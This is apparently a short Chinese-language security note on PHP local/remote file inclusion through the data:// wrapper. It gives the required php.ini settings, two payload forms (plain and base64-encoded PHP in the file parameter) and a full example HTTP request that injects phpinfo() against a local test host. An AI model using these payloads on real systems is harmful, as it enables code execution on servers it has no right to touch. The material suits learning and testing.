 data:text/plain
条件：allow_url_fopen参数与allow_url_include都需开启
用法1：?file=data:text/plain,<?php 执行内容 ?>
用法2：?file=data:text/plain;base64,编码后的php代码
注意base64加密之后的代码,不能够有+号,否则会和url中的+编码冲突
POST /haha/haha.php?file=data:text/plain,<?php+phpinfo();?> HTTP/1.1
Host: www.localhost.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: pgv_pvi=3085542400
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0